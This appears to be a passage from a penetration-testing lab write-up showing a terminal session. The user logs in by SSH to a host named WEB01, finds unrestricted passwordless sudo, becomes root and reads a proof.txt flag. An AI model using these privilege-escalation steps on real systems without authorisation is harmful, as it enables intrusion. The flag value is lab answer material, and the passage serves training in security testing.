 └─$ ssh offsec@192.168.233.120
offsec@192.168.233.120's password:
Linux WEB01 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 25 15:41:48 2025 from 192.168.45.186
offsec@WEB01:~$ whoami
offsec
offsec@WEB01:~$ hostname
WEB01
offsec@WEB01:~$ sudo -l
Matching Defaults entries for offsec on WEB01:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User offsec may run the following commands on WEB01:
    (ALL) NOPASSWD: ALL
    (ALL : ALL) NOPASSWD: ALL
offsec@WEB01:~$ sudo su
root@WEB01:/home/offsec# cd /root
root@WEB01:~# ls
gems  proof.txt  _site  startup.py
root@WEB01:~# cat proof.txt
42dfee83fe2bc6b31d8c43628ebe6f0c
root@WEB01:~# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.233.120  netmask 255.255.255.0  broadcast 192.168.233.255
        inet6 fe80::250:56ff:feab:47a4  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:ab:47:a4  txqueuelen 1000  (Ethernet)
        RX packets 130101  bytes 8154735 (7.7 MiB)